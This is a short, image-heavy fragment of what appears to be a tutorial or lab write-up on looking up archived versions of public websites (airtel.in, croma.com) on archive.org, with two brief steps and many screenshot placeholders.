







Part B: archive.org Website

Step 1: Visit to archive.org website.

Step 2: Enter the Website URL Address

1. <https://www.airtel.in/>













1. [**https://www.croma.com/**](https://www.croma.com/)







